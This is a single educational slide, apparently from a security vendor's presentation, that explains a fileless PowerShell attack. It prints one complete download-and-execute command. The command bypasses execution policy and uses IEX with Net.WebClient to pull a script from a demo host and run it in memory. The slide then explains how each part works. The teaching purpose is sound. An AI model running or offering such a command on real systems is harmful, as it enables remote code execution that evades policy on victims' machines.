

# PowerShell Fileless Attack Example [cynet]
powershell.exe – exec bypass – C “IEX(New-Object Net.WebClient).DownloadString(’http://www.demo.local/cybad.ps1’)”

The script is not saved on the disk but is rather loaded directly to memory by the IEX cmdlet (Invoke-Expression).
The bypass parameter instructs the PowerShell command to ignore (bypass) the execution policies in order to allow the command to be executed remotely.
By default, PowerShell is configured to prevent the execution of PowerShell scripts on Windows system.

109